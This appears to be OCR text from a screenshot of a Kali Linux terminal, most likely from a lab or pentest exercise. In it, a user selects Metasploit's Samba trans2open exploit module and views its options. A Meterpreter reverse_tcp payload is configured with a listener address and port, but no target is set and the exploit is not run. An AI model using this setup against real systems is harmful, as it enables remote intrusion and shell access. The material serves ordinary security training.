 1 2 3 4
13:13
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Samb
ar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_se
arch_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use 69
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >